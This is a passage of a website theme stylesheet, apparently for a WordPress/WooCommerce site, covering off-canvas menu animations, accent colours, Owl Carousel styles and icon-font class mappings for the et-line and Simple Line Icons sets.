  -webkit-transition-duration: 350ms;
  -moz-transition-duration: 350ms;
  -ms-transition-duration: 350ms;
  -o-transition-duration: 350ms;
  transition-duration: 350ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+3) {
  -webkit-transition-delay: 180ms;
  -moz-transition-delay: 180ms;
  -ms-transition-delay: 180ms;
  -o-transition-delay: 180ms;
  transition-delay: 180ms;
  -webkit-transition-duration: 450ms;
  -moz-transition-duration: 450ms;
  -ms-transition-duration: 450ms;
  -o-transition-duration: 450ms;
  transition-duration: 450ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+4) {
  -webkit-transition-delay: 240ms;
  -moz-transition-delay: 240ms;
  -ms-transition-delay: 240ms;
  -o-transition-delay: 240ms;
  transition-delay: 240ms;
  -webkit-transition-duration: 550ms;
  -moz-transition-duration: 550ms;
  -ms-transition-duration: 550ms;
  -o-transition-duration: 550ms;
  transition-duration: 550ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+5) {
  -webkit-transition-delay: 300ms;
  -moz-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  transition-delay: 300ms;
  -webkit-transition-duration: 650ms;
  -moz-transition-duration: 650ms;
  -ms-transition-duration: 650ms;
  -o-transition-duration: 650ms;
  transition-duration: 650ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+6) {
  -webkit-transition-delay: 360ms;
  -moz-transition-delay: 360ms;
  -ms-transition-delay: 360ms;
  -o-transition-delay: 360ms;
  transition-delay: 360ms;
  -webkit-transition-duration: 750ms;
  -moz-transition-duration: 750ms;
  -ms-transition-duration: 750ms;
  -o-transition-duration: 750ms;
  transition-duration: 750ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+7) {
  -webkit-transition-delay: 420ms;
  -moz-transition-delay: 420ms;
  -ms-transition-delay: 420ms;
  -o-transition-delay: 420ms;
  transition-delay: 420ms;
  -webkit-transition-duration: 850ms;
  -moz-transition-duration: 850ms;
  -ms-transition-duration: 850ms;
  -o-transition-duration: 850ms;
  transition-duration: 850ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+8) {
  -webkit-transition-delay: 480ms;
  -moz-transition-delay: 480ms;
  -ms-transition-delay: 480ms;
  -o-transition-delay: 480ms;
  transition-delay: 480ms;
  -webkit-transition-duration: 950ms;
  -moz-transition-duration: 950ms;
  -ms-transition-duration: 950ms;
  -o-transition-duration: 950ms;
  transition-duration: 950ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+9) {
  -webkit-transition-delay: 540ms;
  -moz-transition-delay: 540ms;
  -ms-transition-delay: 540ms;
  -o-transition-delay: 540ms;
  transition-delay: 540ms;
  -webkit-transition-duration: 1050ms;
  -moz-transition-duration: 1050ms;
  -ms-transition-duration: 1050ms;
  -o-transition-duration: 1050ms;
  transition-duration: 1050ms;
}
.sliding-desktop-off a[data-target="off-canvas-right"] {
  display: none;
}
.off-canvas-left-active #off-canvas-left {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.off-canvas-left-active #off-canvas-left .off-canvas-wrap {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
}
.off-canvas-left-active .site {
  overflow-y: hidden;
  cursor: e-resize;
  -webkit-transform: translateX(-350px);
  -moz-transform: translateX(-350px);
  -ms-transform: translateX(-350px);
  -o-transform: translateX(-350px);
  transform: translateX(-350px);
}
.off-canvas-left-active .off-canvas-toggle[data-target="off-canvas-left"]:before {
  display: none;
}
.off-canvas-left-active .off-canvas-toggle[data-target="off-canvas-left"] span:after {
  -webkit-transform: translateY(14px) rotateZ(-45deg);
  -moz-transform: translateY(14px) rotateZ(-45deg);
  -ms-transform: translateY(14px) rotateZ(-45deg);
  -o-transform: translateY(14px) rotateZ(-45deg);
  transform: translateY(14px) rotateZ(-45deg);
}
.off-canvas-left-active .off-canvas-toggle[data-target="off-canvas-left"] span:before {
  -webkit-transform: translateY(-14px) rotateZ(45deg);
  -moz-transform: translateY(-14px) rotateZ(45deg);
  -ms-transform: translateY(-14px) rotateZ(45deg);
  -o-transform: translateY(-14px) rotateZ(45deg);
  transform: translateY(-14px) rotateZ(45deg);
}
.off-canvas-right-active .off-canvas-toggle[data-target="off-canvas-right"]:before {
  display: none;
}
.off-canvas-right-active .off-canvas-toggle[data-target="off-canvas-right"] span:after {
  width: 24px;
  -webkit-transform: translateY(9px) rotateZ(-45deg);
  -moz-transform: translateY(9px) rotateZ(-45deg);
  -ms-transform: translateY(9px) rotateZ(-45deg);
  -o-transform: translateY(9px) rotateZ(-45deg);
  transform: translateY(9px) rotateZ(-45deg);
}
.off-canvas-right-active .off-canvas-toggle[data-target="off-canvas-right"] span:before {
  width: 24px;
  -webkit-transform: translateY(-9px) rotateZ(45deg);
  -moz-transform: translateY(-9px) rotateZ(45deg);
  -ms-transform: translateY(-9px) rotateZ(45deg);
  -o-transform: translateY(-9px) rotateZ(45deg);
  transform: translateY(-9px) rotateZ(45deg);
}
.site-topbar .topbar-text ul li i,
.menu.menu-extras li.shopping-cart:hover > a,
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"],
.menu-extras li.shopping-cart > a .shopping-cart-items-count::before,
.site-header-sticky .navigator .menu li .sub-menu li:hover > a,
.post-meta .post-categories a,
.button.link,
.iconlist-icon-mini li i,
.iconlist-icon-small li i,
.iconlist-icon-large li i,
.iconlist-icon-xlarge li i,
#site .iconlist.iconlist-icon-medium li:hover i,
.counter .counter-value,
.testimonial .testimonial-author,
.vc_toggle.vc_toggle_active .vc_toggle_title h4,
.vc_toggle.vc_toggle_active .vc_toggle_title h4::after,
.widget.widget_calendar table tbody tr td#today,
.projects-filter ul li.active a h6,
.projects-grid-alt .project .project-info .project-meta a:hover::before,
.woocommerce .products li .button:hover::after,
.woocommerce .product .summary .product_meta > span a,
#site .member .member-info .member-subtitle,
#site .vc_tta-tabs li.vc_tta-tab a i,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
table tbody tr:hover td .price,
.single-post .post-tags a {
  color: #f5421c;
}
.site-topbar .off-canvas-toggle,
.site-header-classic .navigator .menu > li > a::after,
.site-header-sticky .navigator .menu > li > a::after,
.menu-extras li.shopping-cart a .shopping-cart-items-count,
.site-topbar .topbar-nav .topbar-menu .menu > li > a::after,
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li:hover > a,
.site-header-sticky .navigator .menu li .sub-menu li > a::before,
.widget ul li > a::after,
.widget .widget-title::before,
.widget .widget-title::after,
.post.sticky .post-inner::before,
.button::before,
.post-meta .post-categories a::after,
.divider::after,
.divider::before,
.button.link::after,
.rev_slider_wrapper .tparrows,
.rev_slider_wrapper .tparrows::after,
.navigation.post-navigation .prev-post a:hover,
.navigation.post-navigation .next-post a:hover,
.navigation.pager-numeric .page-numbers:hover,
.navigation.pager-numeric .page-numbers.current,
.projects-filter ul li a::after,
.go-to-top a:hover,
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce .products li .wc-forward,
.woocommerce .product .summary .product_meta > span a::after,
#site .owl-buttons .owl-prev,
#site .owl-buttons .owl-next,
#site .owl-buttons .owl-prev::after,
#site .owl-buttons .owl-next::after,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab::before,
.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev::after,
.swiper-button-next::after,
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul li::after,
.single-post .post-tags a::after {
  background-color: #f5421c;
}
.button.outline.white:hover,
blockquote,
table thead th,
.woocommerce .products li:hover .woocommerce-LoopProduct-link,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.featured-box {
  border-color: #f5421c;
}
.projects-grid-alt .project .project-info .project-meta a::before,
#site .iconbox .box-icon i {
  color: #1e206f;
}
.off-canvas-left-active .site-topbar .off-canvas-toggle,
.site-topbar .off-canvas-toggle:hover,
.woocommerce .products li .wc-forward:hover,
#site .owl-buttons .owl-prev:hover,
#site .owl-buttons .owl-next:hover,
#site .owl-buttons .owl-prev:hover::after,
#site .owl-buttons .owl-next:hover::after,
.swiper-button-prev:hover,
.swiper-button-next:hover,
.swiper-button-prev:hover::after,
.swiper-button-next:hover::after,
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled::after,
.swiper-button-next.swiper-button-disabled::after {
  background-color: #1e206f;
}
.s {
  border-color: #1e206f;
}
::selection {
  background: #1e206f;
}
::-moz-selection {
  background: #1e206f;
}
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
@font-face {
  font-family: 'et-line';
  src: url('../fonts/et-line.eot');
  src: url('../fonts/et-line.eot?#iefix') format('embedded-opentype'), url('../fonts/et-line.woff') format('woff'), url('../fonts/et-line.ttf') format('truetype'), url('../fonts/et-line.svg#et-line') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
  font-family: 'et-line';
  content: attr(data-icon);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile,
.icon-laptop,
.icon-desktop,
.icon-tablet,
.icon-phone,
.icon-document,
.icon-documents,
.icon-search,
.icon-clipboard,
.icon-newspaper,
.icon-notebook,
.icon-book-open,
.icon-browser,
.icon-calendar,
.icon-presentation,
.icon-picture,
.icon-pictures,
.icon-video,
.icon-camera,
.icon-printer,
.icon-toolbox,
.icon-briefcase,
.icon-wallet,
.icon-gift,
.icon-bargraph,
.icon-grid,
.icon-expand,
.icon-focus,
.icon-edit,
.icon-adjustments,
.icon-ribbon,
.icon-hourglass,
.icon-lock,
.icon-megaphone,
.icon-shield,
.icon-trophy,
.icon-flag,
.icon-map,
.icon-puzzle,
.icon-basket,
.icon-envelope,
.icon-streetsign,
.icon-telescope,
.icon-gears,
.icon-key,
.icon-paperclip,
.icon-attachment,
.icon-pricetags,
.icon-lightbulb,
.icon-layers,
.icon-pencil,
.icon-tools,
.icon-tools-2,
.icon-scissors,
.icon-paintbrush,
.icon-magnifying-glass,
.icon-circle-compass,
.icon-linegraph,
.icon-mic,
.icon-strategy,
.icon-beaker,
.icon-caution,
.icon-recycle,
.icon-anchor,
.icon-profile-male,
.icon-profile-female,
.icon-bike,
.icon-wine,
.icon-hotairballoon,
.icon-globe,
.icon-genius,
.icon-map-pin,
.icon-dial,
.icon-chat,
.icon-heart,
.icon-cloud,
.icon-upload,
.icon-download,
.icon-target,
.icon-hazardous,
.icon-piechart,
.icon-speedometer,
.icon-global,
.icon-compass,
.icon-lifesaver,
.icon-clock,
.icon-aperture,
.icon-quote,
.icon-scope,
.icon-alarmclock,
.icon-refresh,
.icon-happy,
.icon-sad,
.icon-facebook,
.icon-twitter,
.icon-googleplus,
.icon-rss,
.icon-tumblr,
.icon-linkedin,
.icon-dribbble {
  font-family: 'et-line';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.icon-mobile:before {
  content: "\e000";
}
.icon-laptop:before {
  content: "\e001";
}
.icon-desktop:before {
  content: "\e002";
}
.icon-tablet:before {
  content: "\e003";
}
.icon-phone:before {
  content: "\e004";
}
.icon-document:before {
  content: "\e005";
}
.icon-documents:before {
  content: "\e006";
}
.icon-search:before {
  content: "\e007";
}
.icon-clipboard:before {
  content: "\e008";
}
.icon-newspaper:before {
  content: "\e009";
}
.icon-notebook:before {
  content: "\e00a";
}
.icon-book-open:before {
  content: "\e00b";
}
.icon-browser:before {
  content: "\e00c";
}
.icon-calendar:before {
  content: "\e00d";
}
.icon-presentation:before {
  content: "\e00e";
}
.icon-picture:before {
  content: "\e00f";
}
.icon-pictures:before {
  content: "\e010";
}
.icon-video:before {
  content: "\e011";
}
.icon-camera:before {
  content: "\e012";
}
.icon-printer:before {
  content: "\e013";
}
.icon-toolbox:before {
  content: "\e014";
}
.icon-briefcase:before {
  content: "\e015";
}
.icon-wallet:before {
  content: "\e016";
}
.icon-gift:before {
  content: "\e017";
}
.icon-bargraph:before {
  content: "\e018";
}
.icon-grid:before {
  content: "\e019";
}
.icon-expand:before {
  content: "\e01a";
}
.icon-focus:before {
  content: "\e01b";
}
.icon-edit:before {
  content: "\e01c";
}
.icon-adjustments:before {
  content: "\e01d";
}
.icon-ribbon:before {
  content: "\e01e";
}
.icon-hourglass:before {
  content: "\e01f";
}
.icon-lock:before {
  content: "\e020";
}
.icon-megaphone:before {
  content: "\e021";
}
.icon-shield:before {
  content: "\e022";
}
.icon-trophy:before {
  content: "\e023";
}
.icon-flag:before {
  content: "\e024";
}
.icon-map:before {
  content: "\e025";
}
.icon-puzzle:before {
  content: "\e026";
}
.icon-basket:before {
  content: "\e027";
}
.icon-envelope:before {
  content: "\e028";
}
.icon-streetsign:before {
  content: "\e029";
}
.icon-telescope:before {
  content: "\e02a";
}
.icon-gears:before {
  content: "\e02b";
}
.icon-key:before {
  content: "\e02c";
}
.icon-paperclip:before {
  content: "\e02d";
}
.icon-attachment:before {
  content: "\e02e";
}
.icon-pricetags:before {
  content: "\e02f";
}
.icon-lightbulb:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-pencil:before {
  content: "\e032";
}
.icon-tools:before {
  content: "\e033";
}
.icon-tools-2:before {
  content: "\e034";
}
.icon-scissors:before {
  content: "\e035";
}
.icon-paintbrush:before {
  content: "\e036";
}
.icon-magnifying-glass:before {
  content: "\e037";
}
.icon-circle-compass:before {
  content: "\e038";
}
.icon-linegraph:before {
  content: "\e039";
}
.icon-mic:before {
  content: "\e03a";
}
.icon-strategy:before {
  content: "\e03b";
}
.icon-beaker:before {
  content: "\e03c";
}
.icon-caution:before {
  content: "\e03d";
}
.icon-recycle:before {
  content: "\e03e";
}
.icon-anchor:before {
  content: "\e03f";
}
.icon-profile-male:before {
  content: "\e040";
}
.icon-profile-female:before {
  content: "\e041";
}
.icon-bike:before {
  content: "\e042";
}
.icon-wine:before {
  content: "\e043";
}
.icon-hotairballoon:before {
  content: "\e044";
}
.icon-globe:before {
  content: "\e045";
}
.icon-genius:before {
  content: "\e046";
}
.icon-map-pin:before {
  content: "\e047";
}
.icon-dial:before {
  content: "\e048";
}
.icon-chat:before {
  content: "\e049";
}
.icon-heart:before {
  content: "\e04a";
}
.icon-cloud:before {
  content: "\e04b";
}
.icon-upload:before {
  content: "\e04c";
}
.icon-download:before {
  content: "\e04d";
}
.icon-target:before {
  content: "\e04e";
}
.icon-hazardous:before {
  content: "\e04f";
}
.icon-piechart:before {
  content: "\e050";
}
.icon-speedometer:before {
  content: "\e051";
}
.icon-global:before {
  content: "\e052";
}
.icon-compass:before {
  content: "\e053";
}
.icon-lifesaver:before {
  content: "\e054";
}
.icon-clock:before {
  content: "\e055";
}
.icon-aperture:before {
  content: "\e056";
}
.icon-quote:before {
  content: "\e057";
}
.icon-scope:before {
  content: "\e058";
}
.icon-alarmclock:before {
  content: "\e059";
}
.icon-refresh:before {
  content: "\e05a";
}
.icon-happy:before {
  content: "\e05b";
}
.icon-sad:before {
  content: "\e05c";
}
.icon-facebook:before {
  content: "\e05d";
}
.icon-twitter:before {
  content: "\e05e";
}
.icon-googleplus:before {
  content: "\e05f";
}
.icon-rss:before {
  content: "\e060";
}
.icon-tumblr:before {
  content: "\e061";
}
.icon-linkedin:before {
  content: "\e062";
}
.icon-dribbble:before {
  content: "\e063";
}
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0');
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'), url('../fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'), url('../fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'), url('../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.sl-user,
.sl-people,
.sl-user-female,
.sl-user-follow,
.sl-user-following,
.sl-user-unfollow,
.sl-login,
.sl-logout,
.sl-emotsmile,
.sl-phone,
.sl-call-end,
.sl-call-in,
.sl-call-out,
.sl-map,
.sl-location-pin,
.sl-direction,
.sl-directions,
.sl-compass,
.sl-layers,
.sl-menu,
.sl-list,
.sl-options-vertical,
.sl-options,
.sl-arrow-down,
.sl-arrow-left,
.sl-arrow-right,
.sl-arrow-up,
.sl-arrow-up-circle,
.sl-arrow-left-circle,
.sl-arrow-right-circle,
.sl-arrow-down-circle,
.sl-check,
.sl-clock,
.sl-plus,
.sl-minus,
.sl-close,
.sl-event,
.sl-exclamation,
.sl-organization,
.sl-trophy,
.sl-screen-smartphone,
.sl-screen-desktop,
.sl-plane,
.sl-notebook,
.sl-mustache,
.sl-mouse,
.sl-magnet,
.sl-energy,
.sl-disc,
.sl-cursor,
.sl-cursor-move,
.sl-crop,
.sl-chemistry,
.sl-speedometer,
.sl-shield,
.sl-screen-tablet,
.sl-magic-wand,
.sl-hourglass,
.sl-graduation,
.sl-ghost,
.sl-game-controller,
.sl-fire,
.sl-eyeglass,
.sl-envelope-open,
.sl-envelope-letter,
.sl-bell,
.sl-badge,
.sl-anchor,
.sl-wallet,
.sl-vector,
.sl-speech,
.sl-puzzle,
.sl-printer,
.sl-present,
.sl-playlist,
.sl-pin,
.sl-picture,
.sl-handbag,
.sl-globe-alt,
.sl-globe,
.sl-folder-alt,
.sl-folder,
.sl-film,
.sl-feed,
.sl-drop,
.sl-drawer,
.sl-docs,
.sl-doc,
.sl-diamond,
.sl-cup,
.sl-calculator,
.sl-bubbles,
.sl-briefcase,
.sl-book-open,
.sl-basket-loaded,
.sl-basket,
.sl-bag,
.sl-action-undo,
.sl-action-redo,
.sl-wrench,
.sl-umbrella,
.sl-trash,
.sl-tag,
.sl-support,
.sl-frame,
.sl-size-fullscreen,
.sl-size-actual,
.sl-shuffle,
.sl-share-alt,
.sl-share,
.sl-rocket,
.sl-question,
.sl-pie-chart,
.sl-pencil,
.sl-note,
.sl-loop,
.sl-home,
.sl-grid,
.sl-graph,
.sl-microphone,
.sl-music-tone-alt,
.sl-music-tone,
.sl-earphones-alt,
.sl-earphones,
.sl-equalizer,
.sl-like,
.sl-dislike,
.sl-control-start,
.sl-control-rewind,
.sl-control-play,
.sl-control-pause,
.sl-control-forward,
.sl-control-end,
.sl-volume-1,
.sl-volume-2,
.sl-volume-off,
.sl-calendar,
.sl-bulb,
.sl-chart,
.sl-ban,
.sl-bubble,
.sl-camrecorder,
.sl-camera,
.sl-cloud-download,
.sl-cloud-upload,
.sl-envelope,
.sl-eye,
.sl-flag,
.sl-heart,
.sl-info,
.sl-key,
.sl-link,
.sl-lock,
.sl-lock-open,
.sl-magnifier,
.sl-magnifier-add,
.sl-magnifier-remove,
.sl-paper-clip,
.sl-paper-plane,
.sl-power,
.sl-refresh,
.sl-reload,
.sl-settings,
.sl-star,
.sl-symbol-female,
.sl-symbol-male,
.sl-target,
.sl-credit-card,
.sl-paypal,
.sl-social-tumblr,
.sl-social-twitter,
.sl-social-facebook,
.sl-social-instagram,
.sl-social-linkedin,
.sl-social-pinterest,
.sl-social-github,
.sl-social-google,
.sl-social-reddit,
.sl-social-skype,
.sl-social-dribbble,
.sl-social-behance,
.sl-social-foursqare,
.sl-social-soundcloud,
.sl-social-spotify,
.sl-social-stumbleupon,
.sl-social-youtube,
.sl-social-dropbox,
.sl-social-vkontakte,
.sl-social-steam {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sl-user:before {
  content: "\e005";
}
.sl-people:before {
  content: "\e001";
}
.sl-user-female:before {
  content: "\e000";
}
.sl-user-follow:before {
  content: "\e002";
}
.sl-user-following:before {
  content: "\e003";
}
.sl-user-unfollow:before {
  content: "\e004";
}
.sl-login:before {
  content: "\e066";
}
.sl-logout:before {
  content: "\e065";
}
.sl-emotsmile:before {
  content: "\e021";
}
.sl-phone:before {
  content: "\e600";
}
.sl-call-end:before {
  content: "\e048";
}
.sl-call-in:before {
  content: "\e047";
}
.sl-call-out:before {
  content: "\e046";
}
.sl-map:before {
  content: "\e033";
}
.sl-location-pin:before {
  content: "\e096";
}
.sl-direction:before {
  content: "\e042";
}
.sl-directions:before {
  content: "\e041";
}
.sl-compass:before {
  content: "\e045";
}
.sl-layers:before {
  content: "\e034";
}
.sl-menu:before {
  content: "\e601";
}
.sl-list:before {
  content: "\e067";
}
.sl-options-vertical:before {
  content: "\e602";
}
.sl-options:before {
  content: "\e603";
}
.sl-arrow-down:before {
  content: "\e604";
}
.sl-arrow-left:before {
  content: "\e605";
}
.sl-arrow-right:before {
  content: "\e606";
}
.sl-arrow-up:before {
  content: "\e607";
}
.sl-arrow-up-circle:before {
  content: "\e078";
}
.sl-arrow-left-circle:before {
  content: "\e07a";
}
.sl-arrow-right-circle:before {
  content: "\e079";
}
.sl-arrow-down-circle:before {
  content: "\e07b";
}
.sl-check:before {
  content: "\e080";
}
.sl-clock:before {
  content: "\e081";
}
.sl-plus:before {
  content: "\e095";
}
.sl-minus:before {
  content: "\e615";
}
.sl-close:before {
  content: "\e082";
}
.sl-event:before {
  content: "\e619";
}
.sl-exclamation:before {
  content: "\e617";
}
.sl-organization:before {
  content: "\e616";
}
.sl-trophy:before {
  content: "\e006";
}
.sl-screen-smartphone:before {
  content: "\e010";
}
.sl-screen-desktop:before {
  content: "\e011";
}
.sl-plane:before {
  content: "\e012";
}
.sl-notebook:before {
  content: "\e013";
}
.sl-mustache:before {
  content: "\e014";
}
.sl-mouse:before {
  content: "\e015";
}
.sl-magnet:before {
  content: "\e016";
}
.sl-energy:before {
  content: "\e020";
}
.sl-disc:before {
  content: "\e022";
}
.sl-cursor:before {
  content: "\e06e";
}
.sl-cursor-move:before {
  content: "\e023";
}
.sl-crop:before {
  content: "\e024";
}
.sl-chemistry:before {
  content: "\e026";
}
.sl-speedometer:before {
  content: "\e007";
}
.sl-shield:before {
  content: "\e00e";
}
.sl-screen-tablet:before {
  content: "\e00f";
}
.sl-magic-wand:before {
  content: "\e017";
}
.sl-hourglass:before {
  content: "\e018";
}
.sl-graduation:before {
  content: "\e019";
}
.sl-ghost:before {
  content: "\e01a";
}
.sl-game-controller:before {
  content: "\e01b";
}
.sl-fire:before {
  content: "\e01c";
}
.sl-eyeglass:before {
  content: "\e01d";
}
.sl-envelope-open:before {
  content: "\e01e";
}
.sl-envelope-letter:before {
  content: "\e01f";
}
.sl-bell:before {
  content: "\e027";
}
.sl-badge:before {
  content: "\e028";
}
.sl-anchor:before {
  content: "\e029";
}
.sl-wallet:before {
  content: "\e02a";
}
.sl-vector:before {
  content: "\e02b";
}
.sl-speech:before {
  content: "\e02c";
}
.sl-puzzle:before {
  content: "\e02d";
}
.sl-printer:before {
  content: "\e02e";
}
.sl-present:before {
  content: "\e02f";
}
.sl-playlist:before {
  content: "\e030";
}
.sl-pin:before {
  content: "\e031";
}
.sl-picture:before {
  content: "\e032";
}
.sl-handbag:before {
  content: "\e035";
}
.sl-globe-alt:before {
  content: "\e036";
}
.sl-globe:before {
  content: "\e037";
}
.sl-folder-alt:before {
  content: "\e039";
}
.sl-folder:before {
  content: "\e089";
}
.sl-film:before {
  content: "\e03a";
}
.sl-feed:before {
  content: "\e03b";
}
.sl-drop:before {
  content: "\e03e";
}
.sl-drawer:before {
  content: "\e03f";
}
.sl-docs:before {
  content: "\e040";
}
.sl-doc:before {
  content: "\e085";
}
.sl-diamond:before {
  content: "\e043";
}
.sl-cup:before {
  content: "\e044";
}
.sl-calculator:before {
  content: "\e049";
}
.sl-bubbles:before {
  content: "\e04a";
}
.sl-briefcase:before {
  content: "\e04b";
}
.sl-book-open:before {
  content: "\e04c";
}
.sl-basket-loaded:before {
  content: "\e04d";
}
.sl-basket:before {
  content: "\e04e";
}
.sl-bag:before {
  content: "\e04f";
}
.sl-action-undo:before {
  content: "\e050";
}
.sl-action-redo:before {
  content: "\e051";
}
.sl-wrench:before {
  content: "\e052";
}
.sl-umbrella:before {
  content: "\e053";
}
.sl-trash:before {
  content: "\e054";
}
.sl-tag:before {
  content: "\e055";
}
.sl-support:before {
  content: "\e056";
}
.sl-frame:before {
  content: "\e038";
}
.sl-size-fullscreen:before {
  content: "\e057";
}
.sl-size-actual:before {
  content: "\e058";
}
.sl-shuffle:before {
  content: "\e059";
}
.sl-share-alt:before {
  content: "\e05a";
}
.sl-share:before {
  content: "\e05b";
}
.sl-rocket:before {
  content: "\e05c";
}
.sl-question:before {
  content: "\e05d";
}
.sl-pie-chart:before {
  content: "\e05e";
}
.sl-pencil:before {
  content: "\e05f";
}
.sl-note:before {
  content: "\e060";
}
.sl-loop:before {
  content: "\e064";
}
.sl-home:before {
  content: "\e069";
}
.sl-grid:before {
  content: "\e06a";
}
.sl-graph:before {
  content: "\e06b";
}
.sl-microphone:before {
  content: "\e063";
}
.sl-music-tone-alt:before {
  content: "\e061";
}
.sl-music-tone:before {
  content: "\e062";
}
.sl-earphones-alt:before {
  content: "\e03c";
}
.sl-earphones:before {
  content: "\e03d";
}
.sl-equalizer:before {
  content: "\e06c";
}
.sl-like:before {
  content: "\e068";
}
.sl-dislike:before {
  content: "\e06d";
}
.sl-control-start:before {
  content: "\e06f";
}
.sl-control-rewind:before {
  content: "\e070";
}
.sl-control-play:before {
  content: "\e071";
}
.sl-control-pause:before {
  content: "\e072";
}
.sl-control-forward:before {
  content: "\e073";
}
.sl-control-end:before {
  content: "\e074";
}
.sl-volume-1:before {
  content: "\e09f";
}
.sl-volume-2:before {
  content: "\e0a0";
}
.sl-volume-off:before {
  content: "\e0a1";
}
.sl-calendar:before {
  content: "\e075";
}
.sl-bulb:before {
  content: "\e076";
}
.sl-chart:before {
  content: "\e077";
}
.sl-ban:before {
  content: "\e07c";
}
.sl-bubble:before {
  content: "\e07d";
}
.sl-camrecorder:before {
  content: "\e07e";
}
.sl-camera:before {
  content: "\e07f";
}
.sl-cloud-download:before {
  content: "\e083";
}
.sl-cloud-upload:before {
  content: "\e084";
}
.sl-envelope:before {
  content: "\e086";
}
.sl-eye:before {
  content: "\e087";
}
.sl-flag:before {
  content: "\e088";
}
.sl-heart:before {
  content: "\e08a";
}
.sl-info:before {
  content: "\e08b";
}
.sl-key:before {
  content: "\e08c";
}
.sl-link:before {
  content: "\e08d";
}
.sl-lock:before {
  content: "\e08e";
}
.sl-lock-open:before {
  content: "\e08f";
}
.sl-magnifier:before {
  content: "\e090";
}
.sl-magnifier-add:before {
  content: "\e091";
}
.sl-magnifier-remove:before {
  content: "\e092";
}
.sl-paper-clip:before {
  content: "\e093";
}
.sl-paper-plane:before {
  content: "\e094";
}
.sl-power:before {
  content: "\e097";
}
.sl-refresh:before {
  content: "\e098";
}
.sl-reload:before {
  content: "\e099";
}
.sl-settings:before {
  content: "\e09a";
}
